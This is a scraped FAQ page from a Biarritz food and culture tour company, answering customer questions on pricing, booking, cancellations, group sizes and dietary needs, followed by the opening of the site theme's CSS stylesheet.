	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.biarritzbylocals.com/en/what-to-do-where-to-go-biarritz-basque-country/">Biarritz</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://www.biarritzbylocals.com/en/tours-activities-visits-experience-guides-locals-biarritz-basque-country/">Local Guides</a></li>
</ul>
</li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-494"><a href="https://www.biarritzbylocals.com/en/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://www.biarritzbylocals.com/en/our-friends/">Our Friends</a></li>
</ul>
</li>
</ul></div>					</div><!-- End main-menu -->
					<ul id="top_tools">
						<li>
							<div class="dropdown dropdown-search">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="icon-search"></i></a>
								<div class="dropdown-menu">
									<form method="get" class="searchform" action="https://www.biarritzbylocals.com/en/">
	<div class="input-group">
		 
		<input type="text" class="form-control" placeholder="Search..." value="" name="s">
				<span class="input-group-btn">
			<button class="btn btn-default" type="submit" style="margin-left:0;"><i class="icon-search"></i></button>
		</span>
	</div>
	<input type="hidden" name="post_type" value="post">
</form>								</div>
							</div>
						</li>
					</ul>
				</nav>
<!--
				-->
			</div>
		</div><!-- container -->
	</header><!-- End Header -->
	
				<section class="parallax-window" data-parallax="scroll" data-image-src="https://www.biarritzbylocals.com/wp-content/uploads/2017/02/biarritz-by-locals-food-culture-sport-tour-visit-visite-guide-history.jpg" data-natural-width="1400" data-natural-height="700">
					<div class="parallax-content-1">
						<div class="animated fadeInDown">
						<h1 class="page-title">FAQ</h1>
						<strong>Find here the answers to the most frequently asked questions</strong>						</div>
					</div>
				</section><!-- End section -->
			
							<div id="position" >
					<div class="container"><ul><li><a href="https://www.biarritzbylocals.com/en/" title="Home">Home</a></li><li class="active">FAQ</li></ul></div>
				</div><!-- End Position -->
					
		<div class="container margin_60">
			<div class="row">
									<aside class="col-md-3 add_bottom_30"></aside><!-- End aside -->
								<div class="post-content col-md-9">
										<div id="faq" class="vc_row wpb_row row">
	<div class="col-sm-12 ">
			
			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce7dd9" data-toggle="collapse">What does the price include?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce7dd9" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>All food and beverages (VAT included) are included in the price of our tours. The bilingual guide also. Only extras are your responsibility.</p>
<p>For more details on the services, please visit our Tours page.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8216" data-toggle="collapse">Are the guides bilingual?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8216" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Yes, all guides speak fluent English with years of experience living in English-speaking countries.</p>
<p>Some guides are of foreign mother tongue and all have very high levels of proficiency, speaking many languages.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce82b1" data-toggle="collapse">When do the tours start? Do I need to arrive early?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce82b1" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>All start time information is displayed on each descriptive page of the different tours.</p>
<p>We strongly recommend that you arrive on the spot between 5 and 10 minutes before the start of the tour.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8351" data-toggle="collapse">How many people per group? Do you have special rates?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8351" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>We like to keep our small groups. Generally, groups include a maximum of 8-12 people, but you can check the details in the description of each tour.</p>
<p>Please contact us for group rates of more than 12 people. We are specialized in large groups and corporate groups.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce83df" data-toggle="collapse">I am allergic to certain foods / I am vegetarian: is this a problem?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce83df" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>No problem. We will make sure that everything is tailor-made during your experience, you will have the best alternatives.</p>
<p>However, be sure to let us know at the time of booking so we can arrange this for you.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8468" data-toggle="collapse">How do I book a tour?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8468" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>You can book a tour here on our website: www.biarritzbylocals.com. Once booked, you will receive a confirmation email.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce84f1" data-toggle="collapse">I made a reservation but did not receive confirmation.<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce84f1" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Check your spam or trash, otherwise send us an email to <a href="mailto:contact@biarritzbylocals.com">contact@biarritzbylocals.com</a> and we will confirm your booking ..</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8585" data-toggle="collapse">Can I pay in cash?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8585" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Yes. However, we will require a deposit by credit card on our website to guarantee the reservation. Call us or send us an email for more information.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce860a" data-toggle="collapse">Minimum number of people required for one tour?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce860a" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Yes, we need a minimum of 2, 4 or 6 people depending on the tour.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8686" data-toggle="collapse">What happens if the tour I have booked does not reach the minimum person required?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8686" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>We will contact you 72 hours before the tour date to inform you that it is likely to be canceled. We will contact you again 48 hours before to confirm if we can offer the experience. If not, we will provide alternatives or a full refund of the amount paid.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8726" data-toggle="collapse">Are your tours suitable for children?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8726" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>In the Basque Country children are an integral part of social life and are therefore welcome. However, for safety reasons on cooking classes, we offer a minimum age of 8 years.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce87a3" data-toggle="collapse">Do you accept cancellations?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce87a3" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Yes, we accept cancellations with full refund up to one month before the booking start date. Refunds will be honored with a 10% tax on all cancellations made within the month of the event date.</p>
<p>Cancellations made between 24 and 72 hours before the event will receive a 50% refund, but cancellations made within 24 hours before an event will not be refunded.</p>
<p>If a cancellation is required, we will be more than happy to postpone or book an event for you in the future.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8824" data-toggle="collapse">We made a reservation but we want to change dates.<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8824" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Changes are possible but subject to availability.</p>
<p>We will do our best to reprogram your experience.</p>
<p>Contact us for more information.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce88a3" data-toggle="collapse">I plan a special event. Do you offer tailor-made services?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce88a3" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Yes, we are experts in organizing private events for small or large groups.</p>
<p>Contact us for more information.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce893d" data-toggle="collapse">Do you do tours for business?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce893d" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Yes, we do!</p>
<p>Please contact us by phone or email and we will know how to plan any event for a company or a trip.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce89ba" data-toggle="collapse">Do you offer transfers from the airport or train station?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce89ba" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Yes, of course. Please send us your requests.</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8a31" data-toggle="collapse">Where to sleep?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8a31" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Holiday rentals: we also manage a selection of the most pleasant apartments and houses in Biarritz!</p>

	</div></div>
				</div>
			</div> 

			<div class="panel panel-default">
				<div class="panel-heading"><h4 class="panel-title"><a class="accordion-toggle collapsed" href="#ct-tg696cad7ce8aac" data-toggle="collapse">More information ?<i class="indicator pull-right icon-plus"></i></a></h4></div>
				<div id="ct-tg696cad7ce8aac" class="panel-collapse collapse">
					<div class="panel-body"><p>
				
	<div>
			<p>Please contact us if you need further information about our beautiful region to help you plan your trip, we will be happy to answer your questions.</p>

	</div></div>
				</div>
			</div> 

	</div> 
</div>
														</div>
							</div>
		</div><!-- end post -->

<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-3">
                                    <div id="text-2" class="small-box widget_text"><h3 class="widgettitle">Contact</h3>			<div class="textwidget"><p>Adress<br />
47, rue Gambetta<br />
64200 Biarritz<br />
FRANCE</p>
<p>Contact details</p>
<div class="textwidget"><a href="tel://33695455499" id="phone">+33 6 95 45 54 99</a><a href="mailto:contact@biarritzbylocals.com" id="email_footer">contact@biarritzbylocals.com</a></div>
</div>
		</div>                            </div>
            <div class="col-md-4 col-sm-3">
                                    <div id="nav_menu-2" class="small-box widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-89 current_page_item menu-item-735"><a href="https://www.biarritzbylocals.com/en/faq/" aria-current="page">Frequently Asked Questions</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.biarritzbylocals.com/en/cgv/">Terms and Conditions</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.biarritzbylocals.com/en/legal-notice/">Legal Notice</a></li>
</ul></div></div>                            </div>
            <div class="col-md-4 col-sm-3">
                                    <div id="text-3" class="small-box widget_text"><h3 class="widgettitle">Certificate of Excellence</h3>			<div class="textwidget"><div id="TA_certificateOfExcellence765" class="TA_certificateOfExcellence">
<ul id="v1CCAYVM7o" class="TA_links utJikoAR4lw">
<li id="crXU8o95et" class="mLyq4XtZU4N1">
<a target="_blank" href="https://www.tripadvisor.fr/" rel="noopener"><img src="https://www.tripadvisor.fr/img/cdsi/img2/awards/CoE2016_WidgetAsset-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=765&amp;locationId=2156545&amp;lang=fr&amp;year=2014&amp;display_version=2"></script>
</div>
		</div>                            </div>
            <div class="col-md-2 col-sm-3">
                            </div>
        </div><!-- End row -->
        <div class="row">
            <div class="col-md-12">
                <div id="social_footer">
                    <ul>
                                                                                                            <li><a href="https://www.facebook.com/biarritzbylocals/"><i class="icon-facebook"></i></a></li>
                                                                                                                <li><a href="https://twitter.com/biarritzbylocal"><i class="icon-twitter"></i></a></li>
                                                                                                                <li><a href="https://plus.google.com/107362627468371716569"><i class="icon-google"></i></a></li>
                                                                                                                <li><a href="https://www.instagram.com/biarritzbylocals/"><i class="icon-instagram"></i></a></li>
                                                                                                                                                                                                                                                                                        </ul>
                                        <p>&copy; 2017 Biarritz By Locals  <i class="icon-flash"></i> by <a href="http://www.makerofnothing.com" target="blank"> MON*</a></p>
                                    </div>
            </div>
        </div><!-- End row -->
    </div><!-- End container -->
</footer><!-- End footer -->

<div id="toTop"></div><!-- Back to top button -->
<div id="overlay"><i class="icon-spin3 animate-spin"></i></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.biarritzbylocals.com\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.biarritzbylocals.com\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254bc78ac61530c6fe264dbc23b43bb3","fragment_name":"wc_fragments_254bc78ac61530c6fe264dbc23b43bb3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/themes/citytours/js/common_scripts_min.js?ver=6.0.11' id='ct_script_common-js'></script>
<script type='text/javascript' id='ct_script_functions-js-extra'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.biarritzbylocals.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/themes/citytours/js/functions.js?ver=6.0.11' id='ct_script_functions-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/themes/citytours/js/jquery.validate.min.js?ver=6.0.11' id='ct_script_jquery_validate-js'></script>
<script type='text/javascript' id='ct_script_datepicker-js-extra'>
/* <![CDATA[ */
var is_rtl = "false";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/themes/citytours/js/bootstrap-datepicker.js?ver=6.0.11' id='ct_script_datepicker-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/themes/citytours/js/icheck.js?ver=6.0.11' id='ct_script_icheck-js'></script>
<script type='text/javascript' src='https://www.biarritzbylocals.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.biarritzbylocals.com/wp-content/themes/citytours/css/style.css?ver=6.0.11
body_size: 19671
content:
/*
 * Title:   CityTours - Travel/Tour Booking WordPress Theme
 * Author:  http://themeforest.net/user/soaptheme
 */
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
[Table of contents]

1. SITE STRUCTURE and TYPOGRAPHY
- 1.1 Typography
- 1.2 Buttons
- 1.3 Structure

2. CONTENT
- 2.1 Home
- 2.2 All tours list / All tours grid
- 2.3 Single tour page
- 2.4 Cart - Payment - Confirmation
- 2.5 About
- 2.6 Contact us
- 2.7 Login / register
- 2.8 Tour guide page
- 2.9 Transfer
- 3.0 Hotel
- 3.1 Whishlist
- 3.2 Blog

3. COMMON
- Tooltips
- Containers styles
- Form styles
- Tabs, collapse
- etc

4. UPDATES  
Version 1.4
- 4.1 Home 7: search functions
- 4.2 Faq
- 4.3 Common

/*============================================================================================*/
/* 1.  SITE STRUCTURE and TYPOGRAPHY */
/*============================================================================================*/

/*-------- Only fo the demo - menu colors bullets --------*/
i.color_1{color:#e04f67;}
i.color_2{color:#1cbbb4;}
i.color_3{color:#82ca9c;}
i.color_4{color:#f7941d;}

/*-------- Allert for old browsers IE8 and below --------*/
.chromeframe{background:#ddd;color:#000;padding: 0.2em;position: fixed; top: 0; left: 0; text-align: center; z-index:9999; width: 100%;}
.chromeframe a{color:#ed1c24;}

/*-------- 1.1 Typography --------*/
body {background:#f9f9f9; font-size:12px; line-height:20px; font-family:"Montserrat", Arial, sans-serif; color:#565a5c;-webkit-font-smoothing: antialiased; overflow-x: hidden !important; }

h1, h2, h3, h4, h5, h6{-webkit-font-smoothing:antialiased; color:#333;}
h3{ font-size:22px;}
h2 b, h3 b, h4 b, h5 b, h6 b{color:#e04f67; font-weight: inherit;}
.row.container { margin-left: auto; margin-right: auto; }
.vc_row.inner-container{ margin-left: 0; margin-right: 0; }

.box_style_1 h3.inner{ 
  margin:-30px -30px 20px -30px; 
  background-color:#565a5c; 
  padding:10px 20px 10px 18px;
  color:#fff; 
  border:1px solid #fff;
  -webkit-border-top-left-radius: 3px;
  text-align:center;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

/*General links color*/
a {color: #7cb891;text-decoration: none;-webkit-transition: all 0.2s ease;transition: all 0.2s ease; outline:none;}
a:hover,a:focus {color: #111;text-decoration: none; outline:none;}

p {margin: 0 0 20px 0;}

.nopadding {
  margin: 0 !important;
  padding: 0 !important;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #ddd;
}

/*-------- 1.2 Buttons --------*/
a.button_intro, .button_intro  {
  border: none;
  font-family: inherit;
  font-size: inherit;
  color:#fff !important;
  background: #e04f67;
  cursor: pointer;
  padding: 8px 25px;
  display: inline-block;
  outline: none;
  font-size:12px;
  text-align:center;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-transform:uppercase;
  font-weight:bold;
  min-width:150px;
}
a.button_intro:hover, .button_intro:hover {
  background: #fff;
  color:#e04f67 !important;
}
a.button_intro.outilne, .button_intro.outline  {
  border: 2px solid #fff;
  color:#fff;
  background: none;
  padding: 6px 23px;
}
a.button_intro:hover, .button_intro:hover {
  background: #fff;
  color:#e04f67;
}

a.button_drop, .button_drop  {
  border: none;
  font-family: inherit;
  font-size: inherit;
  color:#e04f67 !important;
  background: #ededed;
  cursor: pointer;
  padding: 5px 15px !important;
  display: inline-block;
  outline: none;
  font-size:11px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  text-align:center;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-transform:uppercase;
  font-weight:bold !important;
  width:49%;
}

a.button_drop.outilne, .button_drop.outline  {
  border: 2px solid #ededed;
  color:#e04f67;
  background: none;
  padding: 3px 23px !important;
}
a.button_drop:hover, .button_drop:hover {
  background:#ededed;
  color:#333;
}
a.button_drop.outline:hover, .button_drop.outline:hover {
  background:#ededed;
  color:#333;
  border: 2px solid #ededed;
}

a.btn_1, .btn_1{
  border: none;
  font-family: inherit;
  font-size: inherit;
  color:#fff;
  background: #85c99d;
  cursor: pointer;
  padding: 7px 20px;
  display: inline-block;
  outline: none;
  font-size:12px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-transform:uppercase;
  font-weight:bold;
}
a.btn_1.green, .btn_1.green  {background: #83c99f;}

a.btn_1.white, .btn_1.white  {background: #fff; color:#e04f67;}
a.btn_1.white:hover, .btn_1.white a:hover  {background: #333; color:#fff;}

a.btn_1.outline,.btn_1.outiline, input .btn_1.outiline{
  color:#fff;
  background: #e04f67;
  border:2px solid #e04f67;
  padding: 5px 18px;
}
a.btn_1.outline:hover,.btn_1.outiline:hover, input .btn_1.outiline:hover{
  color:#fff;
  background:#85c99d;
  border:2px solid #85c99d;
}

a.btn_1.medium, .btn_1.medium  {
  padding: 10px 25px;
  font-size:14px;
}
a.btn_1.small, .btn_1.small  {
  padding: 5px 8px;
  font-size:10px;
  line-height:9px;
  text-transform:none;
  color:#fff !important;
}
a.btn_1:hover, .btn_1:hover {
  background: #e04f67;
  color: #fff;
}
a.btn-full, .btn-full {
  width: 100%;
  padding: 12px 20px;
  text-align: center;
  margin-bottom: 10px;
}

a.bt_facebook {   
    color: #fff !important;
    background:#337ab7;
    font-weight:bold;
    font-size:12px;
    text-decoration:none;
    text-align:center;
    padding:10px 5px;
    border:none;
    display:block;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
a.bt_paypal {   
    color: #fff !important;
    padding:10px 8px;
    background:#5bc0de;
    font-weight:bold;
    font-size:12px;
    text-decoration:none;
    text-align:center;
    border:none;
    display:block;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
a.btn_map{
  border: none;
  font-family: inherit;
  font-size: inherit;
  color:#fff;
  background: #e04f67;
  cursor: pointer;
  padding: 12px 20px;
  display: inline-block;
  outline: none;
  font-size:12px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-transform:uppercase;
  font-weight:bold;
  display:block;
  text-align:center;
}
a.btn_map:hover{
  background:#333;
}
a.btn_full_outline{
  border: none;
  font-family: inherit;
  font-size: inherit;
  color:#85c99d;
  background:none;
  border:2px solid #85c99d;
  cursor: pointer;
  padding: 10px 20px;
  display: inline-block;
  outline: none;
  font-size:12px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-transform:uppercase;
  font-weight:bold;
  display:block;
  text-align:center;
}
a.btn_full_outline:hover{
  border:2px solid #333;
  color:#333;
}
a.btn_full, .btn_full{
  border: none;
  font-family: inherit;
  font-size: inherit;
  color:#fff;
  width:100%;
  background: #85c99d;
  cursor: pointer;
  padding: 12px 20px;
  display: inline-block;
  outline: none;
  font-size:12px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-transform:uppercase;
  font-weight:bold;
  display:block;
  text-align:center;
  margin-bottom:10px;
}
a.btn_full:hover, .btn_full:hover{
  background:#333;
}

/*-------- 1.3 Structure --------*/

/* Header */
#logo{margin-top:10px;}

header{
  width:100%;
  position:fixed;
  left:0;
  top:0;
  z-index:99999;
  padding:10px 0;
}
.logged-in header {top: 32px !important; }
@media screen and (max-width: 600px) {
  .logged-in header.sticky {top: 0 !important; }
}
header.plain{background-color:#fff;}

header #logo .logo_sticky{ display:none;}
header.sticky #logo .logo_normal{ display:none;}
header.sticky #logo .logo_sticky{ display:block; }

header.sticky #top_line {  height: 0;overflow:hidden; padding:0; opacity:0;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

header.sticky{ 
  -webkit-box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.41);
  -moz-box-shadow:0px 2px 10px -2px rgba(0, 0, 0, 0.41);
  box-shadow:0px 2px 10px -2px rgba(0, 0, 0, 0.41);
  background-color:#fff; 
  padding-bottom:0;
}

nav{ margin-top:20px}
.sticky nav{ margin-top:10px}
.sticky #logo{ margin-top:0; margin-bottom:10px;}

ul#top_tools{flist-style:none; padding:0; position:absolute; right:15px; top:0; z-index:999;}
ul#top_tools a{ color:#fff;}
.sticky ul#top_tools a{ color:#333; }
ul#top_tools li{display:inline-block; padding:0 10px;}

#top_line{
  color:#fff;
  height:28px;
  font-size:12px;
  border-bottom:1px solid rgba(255,255,255,0.2);
  font-size:11px;
  visibility:visible;
  opacity:1;
  margin-bottom:5px;
  position:relative;
  z-index:999999;
}
ul#top_links{
  list-style:none;
  margin:0;
  padding:0;
  float:right;
}
a#access_link, a#wishlist_link{
  position:relative;
  display:inline-block;
  padding-left:16px;
}
#access_link:before, #wishlist_link:before{
  font-style: normal;
  font-weight: normal;
  font-family: "fontello";
  font-size:14px;
  position:absolute;
  left:0;
  top:0;
}

#wishlist_link:before{content: "\ec5e";}
#access_link:before{content: "\e97f";}

ul#top_links li{
  display:inline-block;
  border-left: 1px solid rgba(255,255,255,0.3);
  margin-right:5px;
  padding-left:8px;
}
ul#top_links li:first-child{
  border-left: none;
  padding-left:0;
}
ul#top_links a{
  color:#fff;
}

/* Header  plain*/
header.plain{background-color:#fff;padding-bottom:0;}
header.plain.sticky{
  -webkit-box-shadow: 0px 2px 10px -2px rgba(0, 0, 0, 0.41);
  -moz-box-shadow:    0px 2px 10px -2px rgba(0, 0, 0, 0.41);
  box-shadow:         0px 2px 10px -2px rgba(0, 0, 0, 0.41);
  background-color:#fff; 
  position:fixed;
  left:0;
  top:0;
  z-index:99999;
}
header.plain.sticky #logo .logo_normal{ display:none;}
header.plain.sticky #logo .logo_sticky{ display:block; }
header.plain #top_line{color:#888;border-bottom:1px solid rgba(0,0,0,0.1);}
header.plain ul#top_links li{border-left: 1px solid rgba(0,0,0,0.1);}
header.plain ul#top_links li:first-child{border-left:none;}
header.plain ul#top_tools a{ color:#333; }
header.plain ul#top_links a{ color:#888; }
header.plain ul#top_links :hover a{ color:#333; }

.subheader_plain{margin-top:60px;}

/* Header  colored*/
header#colored.sticky{background-color:#e04f67;padding-bottom:0; border-bottom:2px solid #e04f67}
header#colored.sticky ul#top_tools a {color:#fff;}

/* Drop down cart / login / search  */
.dropdown.dropdown-search, .dropdown.dropdown-cart{
  float:right;
  font-size:13px !important;
}
.dropdown-cart .dropdown-menu, .dropdown-access .dropdown-menu, .dropdown-search .dropdown-menu {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  float: right;
  left: auto;
  min-width: 0;
  padding: 15px;
  right: 0;
  width: 250px;
  top:100%;
  font-size:12px;
  font-weight: normal;
  text-shadow:none;
  text-transform:none !important;
  border-top: 2px solid #e04f67;
}

.dropdown-cart .dropdown-menu:before, .dropdown-access .dropdown-menu:before, .dropdown-search .dropdown-menu:before {
  bottom: 100%;
  right: 10%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-bottom-color: #e04f67;
  border-width: 7px;
  margin-left: -7px;
}
.dropdown-menu{
  margin-top:14px;
}
ul#cart_items{
  padding:5px 0 0 0;
  list-style:none;
}
ul#cart_items li{
  border-bottom:1px solid #ededed;
  position:relative;
